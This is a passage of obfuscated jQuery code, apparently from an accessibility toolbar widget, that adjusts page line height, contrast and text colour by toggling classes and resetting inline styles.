_0x43a461=_0x547eb0[_0x2cb6e6(0x252a)][_0x2cb6e6(0xb13)]('|'),_0x355f7f=0x1*-0x10eb+-0x25b5+-0x4c*-0xb8;while(!![]){switch(_0x43a461[_0x355f7f++]){case'0':_0x547eb0[_0x2cb6e6(0x9f4)]($,_0x15bc67[_0x3e79c5])[_0x2cb6e6(0x858)+'nt'](_0x547eb0[_0x2cb6e6(0x1d4a)],_0x547eb0[_0x2cb6e6(0x2426)]);continue;case'1':_0x547eb0[_0x2cb6e6(0x3440)]($,_0x15bc67[_0x3e79c5])[_0x2cb6e6(0x858)+'nt'](_0x547eb0[_0x2cb6e6(0x339c)],_0x547eb0[_0x2cb6e6(0x897)]);continue;case'2':_0x547eb0[_0x2cb6e6(0xc39)]($,_0x15bc67[_0x3e79c5])[_0x2cb6e6(0x858)+'nt'](_0x547eb0[_0x2cb6e6(0x195a)],_0x547eb0[_0x2cb6e6(0x36fb)]);continue;case'3':_0x547eb0[_0x2cb6e6(0xc39)]($,_0x15bc67[_0x3e79c5])[_0x2cb6e6(0x858)+'nt'](_0x547eb0[_0x2cb6e6(0x2d95)],_0x547eb0[_0x2cb6e6(0x2426)]);continue;case'4':_0x547eb0[_0x2cb6e6(0x9f4)]($,_0x15bc67[_0x3e79c5])[_0x2cb6e6(0x1ddc)](_0x547eb0[_0x2cb6e6(0xae4)]);continue;case'5':_0x547eb0[_0x2cb6e6(0x3069)]($,_0x15bc67[_0x3e79c5])[_0x2cb6e6(0x858)+'nt'](_0x547eb0[_0x2cb6e6(0x2be8)],_0x547eb0[_0x2cb6e6(0x36fb)]);continue;}break;}}}}}else _0x547eb0[_0x2cb6e6(0x31aa)]($,'*')[_0x2cb6e6(0x120b)](function(_0x2fda2c,_0x476cea){var _0x35e6ee=_0x2cb6e6;_0x547eb0[_0x35e6ee(0x978)]($,_0x476cea)[_0x35e6ee(0x138a)](_0x547eb0[_0x35e6ee(0xae4)])&&(_0x547eb0[_0x35e6ee(0x1ab2)](action_contrash_widget[_0x35e6ee(0x1425)],-0xc4*0x10+-0x234d*-0x1+-0x170b)||_0x547eb0[_0x35e6ee(0x1ab2)](action_contrash_widget[_0x35e6ee(0x1425)],0x13cd+0x1d4c+0x2*-0x188b)?_0x547eb0[_0x35e6ee(0x2132)]($,_0x476cea)[_0x35e6ee(0x1a1e)]({'text-decoration-color':'','text-decoration':''}):_0x547eb0[_0x35e6ee(0x36e8)]($,_0x476cea)[_0x35e6ee(0x1a1e)]({'text-decoration-color':'','background-color':'','background':'','text-decoration':'','color':'','text-decoration-color':''}),_0x547eb0[_0x35e6ee(0x38d6)]($,_0x476cea)[_0x35e6ee(0x2798)+'s'](_0x547eb0[_0x35e6ee(0x17db)])),_0x547eb0[_0x35e6ee(0x2132)]($,_0x476cea)[_0x35e6ee(0x2798)+'s'](_0x547eb0[_0x35e6ee(0x2709)]);});}}}function load_active_tulisan_line_height(){var _0x45906a=_0x5ce82f,_0x53a490={'FGqwh':_0x45906a(0x14b6)+_0x45906a(0x2a47),'aFXqy':_0x45906a(0x14b6)+_0x45906a(0x21d)+_0x45906a(0x1a36)+_0x45906a(0x3059),'qTukO':function(_0x304300,_0x1c2e7d){return _0x304300(_0x1c2e7d);},'XpECv':_0x45906a(0xfad)+_0x45906a(0x8d5)+_0x45906a(0x8b7),'XAyVS':_0x45906a(0x2325)+_0x45906a(0x20e)+_0x45906a(0x38d7),'caZBH':_0x45906a(0xfad)+_0x45906a(0x8d5)+_0x45906a(0x3876)+_0x45906a(0x101b)+_0x45906a(0xe34)+_0x45906a(0x150)+_0x45906a(0xf6c),'COtZl':function(_0x124e8e,_0x3dba8c){return _0x124e8e(_0x3dba8c);},'mlFLa':_0x45906a(0x283b)+_0x45906a(0xb01)+_0x45906a(0x914),'lbbmy':_0x45906a(0x2325)+_0x45906a(0x2a54)+_0x45906a(0x3181)+_0x45906a(0x2f9f)};_0x53a490[_0x45906a(0x31de)]($,_0x53a490[_0x45906a(0x3121)])[_0x45906a(0x1ddc)](_0x53a490[_0x45906a(0xca2)]),_0x53a490[_0x45906a(0x31de)]($,_0x53a490[_0x45906a(0x1385)])[_0x45906a(0x120b)](function(_0x4facf3,_0x56f903){var _0x389a4d=_0x45906a,_0x47d500=_0x56f903[_0x389a4d(0x1f8f)][_0x389a4d(0x316e)];_0x47d500[_0x389a4d(0x2d6)](_0x53a490[_0x389a4d(0x28af)])&&(_0x56f903[_0x389a4d(0x1f8f)]=_0x53a490[_0x389a4d(0x380)]);}),_0x53a490[_0x45906a(0x2847)]($,_0x53a490[_0x45906a(0x3121)])[_0x45906a(0x2eca)](_0x53a490[_0x45906a(0x37fe)])[_0x45906a(0x1ddc)](_0x53a490[_0x45906a(0x16e6)]);}function action_line_height_1(){var _0x1331e0=_0x5ce82f,_0x3770a9={'xjsRi':_0x1331e0(0x1352)+_0x1331e0(0xd23),'lcyAk':function(_0x2649bb,_0xec5d86){return _0x2649bb(_0xec5d86);},'sKSGf':_0x1331e0(0x2a7)+_0x1331e0(0x2c42)+_0x1331e0(0x2c04)+_0x1331e0(0x34f5)+_0x1331e0(0x21c1),'MjEQW':function(_0x255c78,_0x281ffb){return _0x255c78>_0x281ffb;},'xiAqy':function(_0x2c2372,_0x45a3fd,_0x4b21ac){return _0x2c2372(_0x45a3fd,_0x4b21ac);},'RFPgt':_0x1331e0(0x3206)+'t','nTFln':_0x1331e0(0x2b7d),'JGEXG':function(_0x523d95,_0x5b0386){return _0x523d95(_0x5b0386);},'DnUTm':_0x1331e0(0x2fd1)+_0x1331e0(0x3299),'BaGwA':function(_0x517663,_0x1267c2,_0x4dc2a1,_0x48edbd){return _0x517663(_0x1267c2,_0x4dc2a1,_0x48edbd);},'kcWeO':_0x1331e0(0x2c24)+_0x1331e0(0x171d),'aNgfw':_0x1331e0(0x284e),'UCuIL':function(_0x31ca16,_0x1d5234){return _0x31ca16(_0x1d5234);},'qhSuk':_0x1331e0(0x332f)+_0x1331e0(0x6eb)+'s','NMdan':function(_0x3cfbb3,_0x26c581){return _0x3cfbb3(_0x26c581);},'qlGfc':_0x1331e0(0x273)+_0x1331e0(0x2b48)+_0x1331e0(0x522)+_0x1331e0(0x2a3a)+_0x1331e0(0x2077)+_0x1331e0(0x346)+_0x1331e0(0x8f6)+_0x1331e0(0x20e)+_0x1331e0(0x2319)+_0x1331e0(0xe69)+_0x1331e0(0x2a73)+_0x1331e0(0x16e0)},_0x536ce1=_0x3770a9[_0x1331e0(0x870)][_0x1331e0(0xb13)]('|'),_0x411177=-0x31e+0x42a*-0x8+0x246e;while(!![]){switch(_0x536ce1[_0x411177++]){case'0':_0x3770a9[_0x1331e0(0x2c37)]($,_0x3770a9[_0x1331e0(0x2b8a)])[_0x1331e0(0x17a8)]();continue;case'1':_0x3770a9[_0x1331e0(0x2c17)](cek_action_sound_search[_0x1331e0(0x1425)],0x2*-0x281+-0xe69*-0x1+0x967*-0x1)&&_0x3770a9[_0x1331e0(0xcf7)](setTimeout,()=>{var _0x3d005e=_0x1331e0;_0xf2fc36[_0x3d005e(0xa78)](callfunction,_0xf2fc36[_0x3d005e(0x4fa)]);},0x48*-0x1+0x7*0x3d5+-0x1a27);continue;case'2':var _0xf2fc36={'EjGlu':function(_0x51e3df,_0x4d4668){var _0x3a15a4=_0x1331e0;return _0x3770a9[_0x3a15a4(0x2c37)](_0x51e3df,_0x4d4668);},'KIKde':_0x3770a9[_0x1331e0(0x2908)],'LWRNV':_0x3770a9[_0x1331e0(0x2af3)],'DGRAU':function(_0xaea8c8,_0x9f2eab){var _0x2dcfb4=_0x1331e0;return _0x3770a9[_0x2dcfb4(0x1d2b)](_0xaea8c8,_0x9f2eab);},'jJROp':_0x3770a9[_0x1331e0(0x32f9)]};continue;case'3':_0x3770a9[_0x1331e0(0x1b6)](strip_loading_v3,_0x3770a9[_0x1331e0(0x2b8a)],_0x3770a9[_0x1331e0(0x2042)],_0x3770a9[_0x1331e0(0xd5e)]);continue;case'4':_0x3770a9[_0x1331e0(0x1e10)]($,_0x3770a9[_0x1331e0(0x18ab)])[_0x1331e0(0x217c)](_0x3770a9[_0x1331e0(0x32f9)]);continue;case'5':_0x3770a9[_0x1331e0(0x2c37)]($,_0x3770a9[_0x1331e0(0x2b8a)])[_0x1331e0(0x17a8)]();continue;case'6':_0x3770a9[_0x1331e0(0x4b7)]($,_0x3770a9[_0x1331e0(0x1938)])[_0x1331e0(0x120b)](function(_0x222bc5,_0xd6c33d){var _0x15fcfb=_0x1331e0;_0xf2fc36[_0x15fcfb(0x136c)]($,_0xd6c33d)[_0x15fcfb(0x858)+'nt'](_0xf2fc36[_0x15fcfb(0xf48)],_0xf2fc36[_0x15fcfb(0x355)]);});continue;}break;}}function action_line_height_2(){var _0x4ba803=_0x5ce82f,_0x355fbb={'AgPLR':_0x4ba803(0x1b55)+_0x4ba803(0xf4f),'YLmQM':function(_0x2ddcf0,_0x275974,_0x18e04,_0x5390d4){return _0x2ddcf0(_0x275974,_0x18e04,_0x5390d4);},'IvXJC':_0x4ba803(0x2a7)+_0x4ba803(0x2c42)+_0x4ba803(0x2c04)+_0x4ba803(0x34f5)+_0x4ba803(0x21c1),'gMxUI':_0x4ba803(0x2c24)+_0x4ba803(0x2405),'INXCQ':_0x4ba803(0x284e),'EaOkC':function(_0x25b8a7,_0x2cab7f,_0x30b656,_0x4f3e04){return _0x25b8a7(_0x2cab7f,_0x30b656,_0x4f3e04);},'hIzIW':_0x4ba803(0x2c24)+_0x4ba803(0x171d),'eTkqh':function(_0x38b603,_0x369952){return _0x38b603>_0x369952;},'WjGXK':function(_0x26871f,_0x3592a0,_0x2ef00a){return _0x26871f(_0x3592a0,_0x2ef00a);},'SuvUO':function(_0xa27117,_0x249f3e){return _0xa27117(_0x249f3e);},'cZADo':_0x4ba803(0x3206)+'t','STFDT':_0x4ba803(0x2264),'HnfGU':function(_0x225a96,_0xa96068){return _0x225a96(_0xa96068);},'mEWTw':_0x4ba803(0x2fd1)+_0x4ba803(0x19f3),'hQyDP':function(_0x1e38c2,_0x4d247e){return _0x1e38c2(_0x4d247e);},'aFlhs':_0x4ba803(0x273)+_0x4ba803(0x2b48)+_0x4ba803(0x522)+_0x4ba803(0x2a3a)+_0x4ba803(0x2077)+_0x4ba803(0x346)+_0x4ba803(0x8f6)+_0x4ba803(0x20e)+_0x4ba803(0x2319)+_0x4ba803(0xe69)+_0x4ba803(0x2a73)+_0x4ba803(0x16e0),'qyfHz':function(_0x2adcd2,_0x6e93){return _0x2adcd2(_0x6e93);},'vwpno':_0x4ba803(0x332f)+_0x4ba803(0x6eb)+'s'},_0x1e9ff9=_0x355fbb[_0x4ba803(0x33e7)][_0x4ba803(0xb13)]('|'),_0x2b6a67=0x1afe+0x1*0x445+-0x1f43;while(!![]){switch(_0x1e9ff9[_0x2b6a67++]){case'0':_0x355fbb[_0x4ba803(0xc3b)](strip_loading_v3,_0x355fbb[_0x4ba803(0x285b)],_0x355fbb[_0x4ba803(0x23c1)],_0x355fbb[_0x4ba803(0xa62)]);continue;case'1':_0x355fbb[_0x4ba803(0x181)](strip_loading_v3,_0x355fbb[_0x4ba803(0x285b)],_0x355fbb[_0x4ba803(0xc53)],_0x355fbb[_0x4ba803(0xa62)]);continue;case'2':_0x355fbb[_0x4ba803(0xa4a)](cek_action_sound_search[_0x4ba803(0x1425)],-0x133*-0x6+-0x1401+0xccf)&&_0x355fbb[_0x4ba803(0x38b6)](setTimeout,()=>{var _0x9efa9b=_0x4ba803;_0x545062[_0x9efa9b(0x1a7a)](callfunction,_0x545062[_0x9efa9b(0x2421)]);},0x1b4b+-0xeeb+0x1a*-0x76);continue;case'3':var _0x545062={'GsumB':function(_0x2ef6ed,_0x4e4f08){var _0x2819e8=_0x4ba803;return _0x355fbb[_0x2819e8(0x3704)](_0x2ef6ed,_0x4e4f08);},'xPrjC':_0x355fbb[_0x4ba803(0x373c)],'hIsmq':_0x355fbb[_0x4ba803(0x1986)],'jasZn':function(_0x3ff64f,_0x20d258){var _0x343280=_0x4ba803;return _0x355fbb[_0x343280(0x2011)](_0x3ff64f,_0x20d258);},'GlxIy':_0x355fbb[_0x4ba803(0x33b0)]};continue;case'4':_0x355fbb[_0x4ba803(0xece)]($,_0x355fbb[_0x4ba803(0x35a3)])[_0x4ba803(0x120b)](function(_0x38c37a,_0x20cc2b){var _0x91fdf5=_0x4ba803;_0x545062[_0x91fdf5(0x2ddb)]($,_0x20cc2b)[_0x91fdf5(0x858)+'nt'](_0x545062[_0x91fdf5(0x3850)],_0x545062[_0x91fdf5(0x13cf)]);});continue;case'5':_0x355fbb[_0x4ba803(0x1131)]($,_0x355fbb[_0x4ba803(0x285b)])[_0x4ba803(0x17a8)]();continue;case'6':_0x355fbb[_0x4ba803(0x3704)]($,_0x355fbb[_0x4ba803(0x3040)])[_0x4ba803(0x217c)](_0x355fbb[_0x4ba803(0x33b0)]);continue;}break;}}function action_line_height_3(){var _0xad8e48=_0x5ce82f,_0x55bf2b={'OVIoA':_0xad8e48(0x20ca)+_0xad8e48(0x1a8e),'qOQuB':function(_0x480fa7,_0x59f9d7,_0x56b695,_0x2dff80){return _0x480fa7(_0x59f9d7,_0x56b695,_0x2dff80);},'tsxcc':_0xad8e48(0x2a7)+_0xad8e48(0x2c42)+_0xad8e48(0x2c04)+_0xad8e48(0x34f5)+_0xad8e48(0x21c1),'qIMnX':_0xad8e48(0x2c24)+_0xad8e48(0x2405),'qnTbW':_0xad8e48(0x284e),'iFOWF':function(_0x222cf6,_0x27591c){return _0x222cf6(_0x27591c);},'wJDQP':function(_0x172538,_0x5d28e8,_0x4eb83c,_0x4a2c00){return _0x172538(_0x5d28e8,_0x4eb83c,_0x4a2c00);},'HZKoo':_0xad8e48(0x2c24)+_0xad8e48(0x1a27),'iGxxI':function(_0x1600c7,_0x14512b,_0x3dbec0,_0x2e8647){return _0x1600c7(_0x14512b,_0x3dbec0,_0x2e8647);},'inYOA':_0xad8e48(0x2c24)+_0xad8e48(0x171d),'leoas':_0xad8e48(0x273)+_0xad8e48(0x2b48)+_0xad8e48(0x522)+_0xad8e48(0x2a3a)+_0xad8e48(0x2077)+_0xad8e48(0x346)+_0xad8e48(0x8f6)+_0xad8e48(0x20e)+_0xad8e48(0x2319)+_0xad8e48(0xe69)+_0xad8e48(0x2a73)+_0xad8e48(0x16e0),'UplNS':function(_0x492206,_0x220a07){return _0x492206>_0x220a07;},'nICuU':function(_0x21c0b1,_0x3f42da,_0x3c1cb5){return _0x21c0b1(_0x3f42da,_0x3c1cb5);},'LtMaM':_0xad8e48(0x332f)+_0xad8e48(0x6eb)+'s','qyVbw':_0xad8e48(0x2fd1)+_0xad8e48(0x107f),'Qkvhf':_0xad8e48(0x3206)+'t','QxYHJ':_0xad8e48(0x163a)},_0x459acc=_0x55bf2b[_0xad8e48(0x1ee4)][_0xad8e48(0xb13)]('|'),_0x27ee0c=-0x17*-0xc4+-0x22c0+0x1124;while(!![]){switch(_0x459acc[_0x27ee0c++]){case'0':_0x55bf2b[_0xad8e48(0x2d99)](strip_loading_v3,_0x55bf2b[_0xad8e48(0xe03)],_0x55bf2b[_0xad8e48(0x16f2)],_0x55bf2b[_0xad8e48(0x2ddf)]);continue;case'1':_0x55bf2b[_0xad8e48(0x365e)]($,_0x55bf2b[_0xad8e48(0xe03)])[_0xad8e48(0x17a8)]();continue;case'2':_0x55bf2b[_0xad8e48(0x1bd0)](strip_loading_v3,_0x55bf2b[_0xad8e48(0xe03)],_0x55bf2b[_0xad8e48(0x86c)],_0x55bf2b[_0xad8e48(0x2ddf)]);continue;case'3':_0x55bf2b[_0xad8e48(0x76b)](strip_loading_v3,_0x55bf2b[_0xad8e48(0xe03)],_0x55bf2b[_0xad8e48(0xb0a)],_0x55bf2b[_0xad8e48(0x2ddf)]);continue;case'4':_0x55bf2b[_0xad8e48(0x365e)]($,_0x55bf2b[_0xad8e48(0x1801)])[_0xad8e48(0x120b)](function(_0x133696,_0xfb9cfe){var _0x496d89=_0xad8e48;_0x2794dd[_0x496d89(0x29a2)]($,_0xfb9cfe)[_0x496d89(0x858)+'nt'](_0x2794dd[_0x496d89(0x22fa)],_0x2794dd[_0x496d89(0x1d14)]);});continue;case'5':_0x55bf2b[_0xad8e48(0x1b73)](cek_action_sound_search[_0xad8e48(0x1425)],0x1224+0x125*0x1f+-0x359f)&&_0x55bf2b[_0xad8e48(0x1423)](setTimeout,()=>{var _0x174fa2=_0xad8e48;_0x2794dd[_0x174fa2(0x29a2)](callfunction,_0x2794dd[_0x174fa2(0x20d8)]);},-0x621*-0x5+0x23d5+-0x4216);continue;case'6':_0x55bf2b[_0xad8e48(0x365e)]($,_0x55bf2b[_0xad8e48(0x2ea6)])[_0xad8e48(0x217c)](_0x55bf2b[_0xad8e48(0x1a9)]);continue;case'7':var _0x2794dd={'NOmUL':function(_0xb82782,_0x1a005b){var _0x251244=_0xad8e48;return _0x55bf2b[_0x251244(0x365e)](_0xb82782,_0x1a005b);},'vrAkG':_0x55bf2b[_0xad8e48(0x36ff)],'xlkGF':_0x55bf2b[_0xad8e48(0x633)],'QphMh':_0x55bf2b[_0xad8e48(0x1a9)]};continue;}break;}}function load_active_kontras(){var _0x666dbd=_0x5ce82f,_0x3038d1={'QojRQ':_0x666dbd(0xb2a)+'ti','gMZNw':_0x666dbd(0xb2a)+_0x666dbd(0x2f5)+_0x666dbd(0xb2a)+'ti','EsWPH':_0x666dbd(0x481)+_0x666dbd(0x1d7b),'vbCBM':_0x666dbd(0x481)+_0x666dbd(0x106c)+_0x666dbd(0x31fd)+_0x666dbd(0x11f4),'sRFqQ':function(_0x35edf3,_0x587af8){return _0x35edf3(_0x587af8);},'NQCBJ':_0x666dbd(0x2013)+_0x666dbd(0x29d8),'pThxa':_0x666dbd(0x2325)+_0x666dbd(0x20e)+_0x666dbd(0x38d7),'bmMtk':function(_0x155e78,_0x468f2d){return _0x155e78(_0x468f2d);},'YDIlR':_0x666dbd(0x283b)+_0x666dbd(0xb01)+_0x666dbd(0x914),'jAMTM':_0x666dbd(0x2325)+_0x666dbd(0x2a54)+_0x666dbd(0x3181)+_0x666dbd(0x2f9f),'JEnSw':function(_0x1708c7,_0x3157d0){return _0x1708c7(_0x3157d0);},'HWcLD':_0x666dbd(0x2013)+_0x666dbd(0x3665)+_0x666dbd(0x23b8)+_0x666dbd(0x28cf)+'th'};_0x3038d1[_0x666dbd(0x352e)]($,_0x3038d1[_0x666dbd(0x1b1d)])[_0x666dbd(0x1ddc)](_0x3038d1[_0x666dbd(0x1b6f)]),_0x3038d1[_0x666dbd(0x10b0)]($,_0x3038d1[_0x666dbd(0x1b1d)])[_0x666dbd(0x2eca)](_0x3038d1[_0x666dbd(0x1890)])[_0x666dbd(0x1ddc)](_0x3038d1[_0x666dbd(0x2b2a)]),_0x3038d1[_0x666dbd(0x1f97)]($,_0x3038d1[_0x666dbd(0x3879)])[_0x666dbd(0x120b)](function(_0x475660,_0x973c14){var _0x2cdb94=_0x666dbd,_0x110e99=_0x973c14[_0x2cdb94(0x1f8f)][_0x2cdb94(0x316e)];_0x110e99[_0x2cdb94(0x2d6)](_0x3038d1[_0x2cdb94(0x1faa)])&&(_0x973c14[_0x2cdb94(0x1f8f)]=_0x3038d1[_0x2cdb94(0x3e3)]),_0x110e99[_0x2cdb94(0x2d6)](_0x3038d1[_0x2cdb94(0x4cf)])&&(_0x973c14[_0x2cdb94(0x1f8f)]=_0x3038d1[_0x2cdb94(0x2fac)]);});}function action_warna_kode_2(_0x884889){var _0x12a60f=_0x5ce82f,_0x540ae1={'CjXuu':function(_0x2e3594,_0x5dc2ee){return _0x2e3594(_0x5dc2ee);},'aWnri':_0x12a60f(0x3195),'YkmHg':function(_0x44680e,_0xc24cd2){return _0x44680e!==_0xc24cd2;},'gVzkf':_0x12a60f(0x28bd),'YeNcZ':function(_0x5ebd14,_0x58eb89){return _0x5ebd14(_0x58eb89);},'HNzBH':_0x12a60f(0x369c)+_0x12a60f(0x2dcb)+_0x12a60f(0x2868),'aLBsz':_0x12a60f(0x369c)+_0x12a60f(0x387b),'SETke':_0x12a60f(0x2660)+_0x12a60f(0x18fb),'vnacF':_0x12a60f(0x1a53),'LKwHr':function(_0x1f84fd,_0x5e12bc){return _0x1f84fd(_0x5e12bc);},'pbxKH':_0x12a60f(0xf6c),'asxAm':_0x12a60f(0xf78),'AXyxQ':function(_0x549e3d,_0x544a91){return _0x549e3d(_0x544a91);},'dxmHb':_0x12a60f(0x2660),'gRjHX':function(_0xf2be07,_0x2b1fbe){return _0xf2be07(_0x2b1fbe);},'BGcVF':function(_0x22e1f8,_0x11361f){return _0x22e1f8(_0x11361f);},'cOAaw':function(_0x53f439,_0x53e244){return _0x53f439!==_0x53e244;},'ziwvT':function(_0x133211,_0x2f5bf4){return _0x133211(_0x2f5bf4);},'uxtMk':function(_0x4e8a45,_0x207e7e){return _0x4e8a45(_0x207e7e);},'AuzOo':function(_0x163756,_0x24eb5a){return _0x163756(_0x24eb5a);},'IUdjZ':function(_0x190e6e,_0x571040){return _0x190e6e(_0x571040);},'xheHy':function(_0x3b4362,_0x28b6e2){return _0x3b4362!==_0x28b6e2;},'AzphJ':function(_0x5cc610,_0x4d7692){return _0x5cc610(_0x4d7692);},'TsOLw':function(_0x4d6927,_0x2d2a01){return _0x4d6927(_0x2d2a01);},'YXYBU':function(_0x1944f8,_0x1d2736){return _0x1944f8(_0x1d2736);},'cLgeZ':function(_0x42e1be,_0x5569e7){return _0x42e1be(_0x5569e7);},'gIvaT':function(_0x41f361,_0x1817ab){return _0x41f361(_0x1817ab);},'fUBWF':function(_0x3d33e7,_0x47a93e){return _0x3d33e7(_0x47a93e);},'zLJUA':_0x12a60f(0x369c)+_0x12a60f(0x2664)+_0x12a60f(0x35aa),'PDJPe':function(_0x483b0f,_0x329681){return _0x483b0f(_0x329681);},'fmfIj':function(_0x156295,_0x5e8514){return _0x156295(_0x5e8514);},'YoUKY':_0x12a60f(0x2677),'QOzdj':function(_0x3d7345,_0x8194e1){return _0x3d7345(_0x8194e1);},'uMvxm':function(_0xd2d7c5,_0x1999f5){return _0xd2d7c5(_0x1999f5);},'GWBqR':_0x12a60f(0x369c)+_0x12a60f(0x2664)+_0x12a60f(0x1621)+_0x12a60f(0x21a4)+_0x12a60f(0x3567)+_0x12a60f(0x3787)+_0x12a60f(0x221b),'AuGgi':function(_0x3bd2b1,_0x2e13c1){return _0x3bd2b1(_0x2e13c1);},'EeWeP':function(_0x2cc86c,_0x14e1ef){return _0x2cc86c(_0x14e1ef);},'GsuEG':function(_0x48b610,_0x55df2d){return _0x48b610(_0x55df2d);},'LuOMl':function(_0x588a83,_0x254e01){return _0x588a83==_0x254e01;},'KTZNW':function(_0x5a7c3b,_0x5d4ca6){return _0x5a7c3b==_0x5d4ca6;},'KhBTd':_0x12a60f(0x284e),'KIwMZ':_0x12a60f(0x1e5d)+_0x12a60f(0x2f75)+_0x12a60f(0x2686),'LrjFj':function(_0x5778f2,_0x2dbe56){return _0x5778f2<_0x2dbe56;},'xxiNT':function(_0xfb5930,_0x22c894){return _0xfb5930(_0x22c894);},'ijRjj':function(_0x3c4039,_0x1dc16e){return _0x3c4039!==_0x1dc16e;},'spZxP':function(_0x591033,_0x414ae4){return _0x591033!==_0x414ae4;},'ZsrkI':function(_0x226864,_0x191cc8){return _0x226864(_0x191cc8);},'SpWmq':_0x12a60f(0x285e)+_0x12a60f(0x395b),'ylcaw':_0x12a60f(0x11c3)+_0x12a60f(0x1221)+_0x12a60f(0x2047)+'d','OmlEk':_0x12a60f(0x2790),'OLDQH':function(_0x27bd72,_0x495d08){return _0x27bd72(_0x495d08);},'offEk':function(_0xf627fb,_0x18ae22){return _0xf627fb(_0x18ae22);},'kvWLD':_0x12a60f(0x3519)+'r','ykZug':function(_0x8960a,_0x4f28e9){return _0x8960a>_0x4f28e9;},'ptTPp':function(_0x7bdfc1,_0x1f2c3d){return _0x7bdfc1==_0x1f2c3d;},'oNyxr':function(_0x242726,_0x52ef65,_0xf58eb8){return _0x242726(_0x52ef65,_0xf58eb8);},'ULpXm':_0x12a60f(0x151e),'WUcny':_0x12a60f(0x1f8a),'nHAjb':_0x12a60f(0x323),'RXIhv':function(_0x5a9b6a,_0xb03ad7){return _0x5a9b6a(_0xb03ad7);},'BLCMX':_0x12a60f(0x187f),'AVatu':_0x12a60f(0x1ac2),'kuEfN':_0x12a60f(0x269f)+_0x12a60f(0x314b),'EVfOJ':function(_0x1a7301,_0x5d99e7){return _0x1a7301(_0x5d99e7);},'qKyjk':_0x12a60f(0x2b33)+_0x12a60f(0x26d),'QqyWH':function(_0x3eed38,_0x19e647){return _0x3eed38(_0x19e647);},'IBjKn':_0x12a60f(0x336c),'RXJuX':function(_0x27048b,_0x160e7d){return _0x27048b(_0x160e7d);},'Tnoiy':_0x12a60f(0x11f0)+_0x12a60f(0x8ae),'fLWLc':function(_0x11df32,_0x4c36eb){return _0x11df32(_0x4c36eb);},'AJMse':_0x12a60f(0x1a97)+_0x12a60f(0x3291),'NbRRQ':_0x12a60f(0x236e)+'0)','pVeaY':_0x12a60f(0x39a4)+_0x12a60f(0x31e4)+_0x12a60f(0x514)+_0x12a60f(0x37a)+_0x12a60f(0x970)+_0x12a60f(0x29b5)+_0x12a60f(0x30c3)+_0x12a60f(0x9bf)+_0x12a60f(0x4d4)+_0x12a60f(0x2a2a)+_0x12a60f(0x173d)+_0x12a60f(0x1188)+_0x12a60f(0x1455)+_0x12a60f(0x20d6)+_0x12a60f(0x362f)+_0x12a60f(0x2436)+_0x12a60f(0x305f)+_0x12a60f(0xc12),'qNwZP':_0x12a60f(0x22e1)+'or','cbiUk':_0x12a60f(0xb11),'bMDxb':_0x12a60f(0x1b1b),'UzDSr':function(_0x4e4532,_0x161835){return _0x4e4532(_0x161835);},'gzvCz':_0x12a60f(0x39a4)+_0x12a60f(0x31e4)+_0x12a60f(0x514)+_0x12a60f(0x37a)+_0x12a60f(0x970)+_0x12a60f(0x29b5)+_0x12a60f(0x30c3)+_0x12a60f(0x9bf)+_0x12a60f(0x4d4)+_0x12a60f(0x24e0),'uDugr':function(_0x11aefd,_0x3db18b){return _0x11aefd(_0x3db18b);},'pUpFh':_0x12a60f(0x29c5),'hzeXU':function(_0x287d89,_0x3b283c){return _0x287d89(_0x3b283c);},'HxXdV':_0x12a60f(0x1863)+_0x12a60f(0x2b48)+_0x12a60f(0x522)+_0x12a60f(0x20e7),'AWIWe':function(_0x3f2dd0,_0x2ba00e){return _0x3f2dd0(_0x2ba00e);},'oZgUE':_0x12a60f(0x273)+_0x12a60f(0x2b48)+_0x12a60f(0x522)+_0x12a60f(0x7d3)};if(_0x540ae1[_0x12a60f(0x49f)](_0x884889,_0x540ae1[_0x12a60f(0x308b)])){var _0x570087=_0x540ae1[_0x12a60f(0x4e1)][_0x12a60f(0xb13)]('|'),_0x718ad5=0xc*0x185+-0x194e+-0xb5*-0xa;while(!![]){switch(_0x570087[_0x718ad5++]){case'0':for(var _0x34ba6c=0x1*-0x1acf+-0x1927+0x33f6*0x1;_0x540ae1[_0x12a60f(0xfb1)](_0x34ba6c,_0x3a8c22[_0x12a60f(0x1425)]);_0x34ba6c++){if(!_0x540ae1[_0x12a60f(0x1ce3)](isBlank,_0x3a8c22[_0x34ba6c][_0x12a60f(0x1e36)])){var _0x2b0cdc=_0x540ae1[_0x12a60f(0x2a03)]($,_0x3a8c22[_0x34ba6c])[_0x12a60f(0x22ab)](_0x540ae1[_0x12a60f(0x1d11)]);if(_0x540ae1[_0x12a60f(0x612)](typeof _0x2b0cdc,_0x540ae1[_0x12a60f(0x1c88)])&&_0x540ae1[_0x12a60f(0x29bb)](_0x2b0cdc,![])){}else!_0x540ae1[_0x12a60f(0x767)]($,_0x3a8c22[_0x34ba6c])[_0x12a60f(0x138a)](_0x540ae1[_0x12a60f(0x17f5)])&&_0x540ae1[_0x12a60f(0x1496)]($,_0x3a8c22[_0x34ba6c])[_0x12a60f(0x1ddc)](_0x540ae1[_0x12a60f(0x17f5)]),_0x3a8c22[_0x34ba6c][_0x12a60f(0x3195)][_0x12a60f(0xf6c)]=_0x540ae1[_0x12a60f(0x2f35)];}}continue;case'1':_0x540ae1[_0x12a60f(0x2141)]($,_0x540ae1[_0x12a60f(0x20dc)])[_0x12a60f(0x1a1e)](_0x540ae1[_0x12a60f(0x2eed)],'1');continue;case'2':_0x540ae1[_0x12a60f(0x207f)]($,_0x12a60f(0x377d)+_0x12a60f(0x649)+_0x12a60f(0x1ef2)+_0x12a60f(0x21dd)+_0x12a60f(0x1ffb)+_0x12a60f(0x1a72)+_0x12a60f(0x38f4)+_0x12a60f(0x783)+_0x12a60f(0x39f9)+_0x12a60f(0x2d57)+_0x12a60f(0x248b)+_0x12a60f(0x1016)+_0x12a60f(0x1e55)+_0x12a60f(0x32d3)+_0x12a60f(0x794)+_0x12a60f(0xd1e)+_0x12a60f(0x707)+_0x12a60f(0x943)+_0x12a60f(0x3248)+_0x12a60f(0x3ee)+_0x12a60f(0x2545)+_0x12a60f(0x1781)+_0x12a60f(0x3dd)+_0x12a60f(0x12e1)+_0x12a60f(0xc61)+_0x12a60f(0x2bb4)+_0x12a60f(0x969)+_0x12a60f(0x8fc)+_0x12a60f(0x1cb8)+_0x12a60f(0x20e)+_0x12a60f(0x1a25)+_0x12a60f(0x382a)+_0x12a60f(0x23d2)+_0x12a60f(0x12b0)+_0x12a60f(0x25e5)+_0x12a60f(0x2c61)+_0x12a60f(0x15b4)+')')[_0x12a60f(0x120b)](function(_0x35ee4b,_0x2608a2){var 